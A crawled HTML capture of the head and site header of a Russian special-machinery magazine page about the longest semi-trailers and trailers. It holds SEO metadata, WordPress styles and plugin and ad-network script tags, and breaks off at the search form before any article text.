

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spectechzone.com/novosti/11855.html
body_size: 19992
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Самые длинные полуприцепы и прицепы, использующиеся в повседневности | Новости | Spectechzone.com</title>
	<link rel="canonical" href="https://spectechzone.com/novosti/11855.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Самые длинные полуприцепы и прицепы, использующиеся в повседневности | Новости | Spectechzone.com" />
	<meta property="og:description" content="Как подобрать полуприцеп к тягачу 21.02.2017 Рассмотрим вопрос, как подобрать полуприцеп к тягачу. Одним из главных параметров при подборе является высота седельно-сцепного устройства от уровня дороги. Чаще встречаются..." />
	<meta property="og:url" content="https://spectechzone.com/novosti/11855.html" />
	<meta property="og:site_name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники" />
	<meta property="article:published_time" content="2019-02-02T18:59:16+00:00" />
	<meta property="article:modified_time" content="2019-02-08T10:39:52+00:00" />
	<meta property="og:image" content="https://spectechzone.com/wp-content/uploads/2019/02/samye-dlinnye-polupricepy-i-pricepy-ispolzuyushhiesya-v-povsednevnosti.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Даниил" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spectechzone.com/novosti/11855.html#article","isPartOf":{"@id":"https://spectechzone.com/novosti/11855.html"},"author":{"name":"Даниил","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"headline":"Самые длинные полуприцепы и прицепы, использующиеся в повседневности","datePublished":"2019-02-02T18:59:16+00:00","dateModified":"2019-02-08T10:39:52+00:00","mainEntityOfPage":{"@id":"https://spectechzone.com/novosti/11855.html"},"wordCount":929,"image":{"@id":"https://spectechzone.com/novosti/11855.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2019/02/samye-dlinnye-polupricepy-i-pricepy-ispolzuyushhiesya-v-povsednevnosti.jpg","articleSection":["Новости"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://spectechzone.com/novosti/11855.html","url":"https://spectechzone.com/novosti/11855.html","name":"Самые длинные полуприцепы и прицепы, использующиеся в повседневности | Новости | Spectechzone.com","isPartOf":{"@id":"https://spectechzone.com/#website"},"primaryImageOfPage":{"@id":"https://spectechzone.com/novosti/11855.html#primaryimage"},"image":{"@id":"https://spectechzone.com/novosti/11855.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2019/02/samye-dlinnye-polupricepy-i-pricepy-ispolzuyushhiesya-v-povsednevnosti.jpg","datePublished":"2019-02-02T18:59:16+00:00","dateModified":"2019-02-08T10:39:52+00:00","author":{"@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"breadcrumb":{"@id":"https://spectechzone.com/novosti/11855.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://spectechzone.com/novosti/11855.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/novosti/11855.html#primaryimage","url":"https://spectechzone.com/wp-content/uploads/2019/02/samye-dlinnye-polupricepy-i-pricepy-ispolzuyushhiesya-v-povsednevnosti.jpg","contentUrl":"https://spectechzone.com/wp-content/uploads/2019/02/samye-dlinnye-polupricepy-i-pricepy-ispolzuyushhiesya-v-povsednevnosti.jpg","width":640,"height":427},{"@type":"BreadcrumbList","@id":"https://spectechzone.com/novosti/11855.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://spectechzone.com/"},{"@type":"ListItem","position":2,"name":"Самые длинные полуприцепы и прицепы, использующиеся в повседневности"}]},{"@type":"WebSite","@id":"https://spectechzone.com/#website","url":"https://spectechzone.com/","name":"Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники","description":"Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spectechzone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a","name":"Даниил","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/#/schema/person/image/","url":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","contentUrl":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","caption":"Даниил"},"url":"https://spectechzone.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//wp-r.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css'  media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/front_end_style.css'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spectechzone.com/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/desktop_style.css'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://spectechzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://spectechzone.com/wp-content/themes/root/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css' href='https://spectechzone.com/wp-content/plugins/wp-pagenavi-style/css/css3_gray_glossy.css'  media='all' />
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js" id="adsplacer_pro_iframetracker_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js" id="adsplacer_pro_frontend_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js" id="adsplacer_pro_ab_testing_js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js" id="purify-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 0;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891942531980624"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="iZyVsSSMBIOdi1CbVys0_z8P6yT86ju2lVfKOM7StXI" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>		<style type="text/css" id="wp-custom-css">
			.site-logotype img{
	width: 110px;
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 220px!important;
		min-height: 220px!important;
		max-height: 220px!important;
}		</style>
		    <script charset="utf-8" async src="https://newup.bid/pushJs/1O54ah87.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:"16vv2"};</script>
<script async="async" type="text/javascript" src="//rotarb.bid/16vv2.min.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-11855 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://spectechzone.com/"><img src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://spectechzone.com/">Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники</a></div>
                                            <p class="site-description">Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'16vv2'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/16vv2.min.js"></script>
	<div id="cnt_rb_69708" class="cnt32_rl_bg_str" data-id="69708"></div>            </div>
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2883" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_2883">Поиск: </label>
    <input type="text" value="" name="s" id="s_2883" class="search-form__text">
